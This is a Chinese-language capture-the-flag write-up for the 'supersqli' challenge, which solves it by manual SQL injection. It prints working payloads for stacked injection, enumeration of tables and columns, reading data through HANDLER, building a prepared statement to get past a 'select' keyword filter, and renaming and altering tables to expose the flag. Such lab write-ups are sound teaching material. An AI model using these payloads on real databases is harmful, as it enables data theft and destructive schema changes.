我的做题环境是Windows,题目描述随便注,打开容器:

查看源代码,源代码是这样描述的:

提示说“sqlmap是没有灵魂的”,我们就不要用sqlmap了,这题是手注。我们分步骤进行:

一.确定有无SQL注入

查询1,2,发现显示正常:

二.判断有几字段

输入1' order by 1# 和 1' order by 2#

都回显正常,到1' order by 3#就不行了,报错,说明SQL语句的字段为2

三.进行爆表

1.联合查询

-1' union select 1,databases #

这个地方报错了,因为select被过滤了,且无法通过大小写绕过,换用堆叠注入。

2.堆叠注入

-1';show databases; #

查看数据库:

因为题目是“supersqli”,所以直接查看上面这个数据库。

-1';use supersqli;show tables;#

这里发现纯数字这个表很可疑,查看一下



-1';use supersqli;show columns from `1919810931114514`;#

(这里包裹纯数字的符号为反引号,它是键盘上的esc键下方一个键)

找到flag了

找到flag位置后,有这么三种字段查询法查看flag:handler查询法,预编译绕过法,修改原查询法。

四.字段查询

1.handler查询法

-1';use supersqli;handler `1919810931114514` open as p ;handler p read first;#

2.预编译绕过法

select flag from `1919810931114514`

select是被过滤掉的,所以直接查是查不了的,所以用预编译来绕过select的过滤:

查询:

-1';

set @sql = CONCAT('sele','ct flag from `1919810931114514`;');

prepare stmt from @sql;

EXECUTE stmt;#

这个地方又被strstr过滤了prepare,但是这里不区分大小写,所以大小写绕过一下:

得到flag。

3.修改原查询法

这也就是官方wp所使用的,贴上官方wp:

根据两个表的情况结合实际查询出结果的情况判断出words是默认查询的表,因为查询出的结果是一个数字加一个字符串,words表结构是id和data,传入的inject参数也就是赋值给了id

这道题没有禁用rename和alert,所以我们可以采用修改表结构的方法来得到flag

将words表名改为words1,再将数字名表改为words,这样数字名表就是默认查询的表了,但是它少了一个id列,可以将flag字段改为id,或者添加id字段

1';rename tables `words` to `words1`;rename tables `1919810931114514` to `words`; alter table `words` change `flag` `id` varchar(100);#这段代码的意思是将words表名改为words1,1919810931114514表名改为words,将现在的words表中的flag列名改为id

然后用1' or 1=1 #得到flag

396

396

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?